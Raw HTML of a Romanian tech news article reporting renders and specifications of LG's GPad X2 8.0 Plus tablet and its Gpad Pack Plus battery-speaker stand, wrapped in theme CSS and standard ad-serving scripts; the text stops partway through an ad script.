.td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri&url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg&description=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tableta+LG+GPad+X2+8.0+Plus+va+oferi+un+soi+de+modularitate+la+pachet%3B+o+vedem+ast%C4%83zi+%C3%AEn+rand%C4%83ri %0A%0A https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-696x348.jpg" srcset="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-696x348.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-665x333.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg 728w" sizes="(max-width: 696px) 100vw, 696px" alt="LG Gpad X2 8.0 Plus" title="LG Gpad X2 8.0 Plus"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>În ciuda faptului că popularitatea tabletelor a scăzut considerabil în ultimii ani, aceste produse continuă a fi lansate pe piață, ce-i drept într-un număr mai mic. Din partea sud-coreenilor de la LG Electronics va sosi curând și modelul intitulat <strong>GPad X2 8.0 Plus</strong> &#8211; tabletă de 8 inch.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span>
<!--/*
  *
  * Revive Adserver Javascript Tag
  * - Generated with Revive Adserver v3.1.0
  *
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28&amp;target=_blank");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a43be61e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=28&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a43be61e' border='0' alt='' /></a></noscript>
</div>
<p>Astăzi descoperim câteva randări ale produsului și remarcăm prezența unui port dock pe spate ce va facilita utilizarea de accesorii extra. Un asemenea accesoriu ar fi Gpad Pack Plus, un stand special cu baterie integrată de 4400 mAh, port USB și pe deasupra difuzoare stereo.</p>
<p style="text-align: center;"><a href="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-2.jpg" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11475" src="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-2.jpg" alt="LG Gpad X2 8.0 Plus" width="481" height="481" srcset="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-2.jpg 600w, https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-2-220x220.jpg 220w, https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-2-420x420.jpg 420w" sizes="(max-width: 481px) 100vw, 481px" /></a></p>
<p>Tableta va oferi un display Full HD de 8 inch (1920 x 1200 pixeli), un procesor octa-core tactat la o frecvență de 1.4 GHz, doar 2 GB RAM aparent și 32 GB de stocare flash. Va rula sistemul de operare Android 7.0 Nougat și pentru moment sunt șanse mari ca tableta să debuteze doar în SUA prin intermediul T-Mobile.</p>
<p style="text-align: center;"><a href="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-3.jpg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-11476 size-full" src="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-3.jpg" alt="LG Gpad X2 8.0 Plus" width="400" height="400" srcset="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-3.jpg 400w, https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-3-220x220.jpg 220w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-3.jpg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-11474 size-full" src="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus-1.jpg" alt="LG Gpad X2 8.0 Plus" width="400" height="234" /></a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
